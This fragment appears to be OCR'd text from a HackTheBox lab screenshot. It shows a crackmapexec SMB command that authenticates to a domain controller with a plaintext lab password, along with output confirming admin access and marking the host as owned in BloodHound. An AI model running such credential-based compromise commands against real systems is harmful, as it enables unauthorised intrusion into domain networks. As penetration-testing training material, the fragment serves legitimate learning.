 crackmapexec smb 10.129.203.121 -u julio -p Password1 -M bh_owned -o
PASS=HackTheBoxCME!
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\julio:Password1 (Pwn3d!)
BH_OWNED 10.129.203.121 445 DC01 [+] Node
DC01.INLANEFREIGHT.HTB successfully set as owned in BloodHound
hide01.ir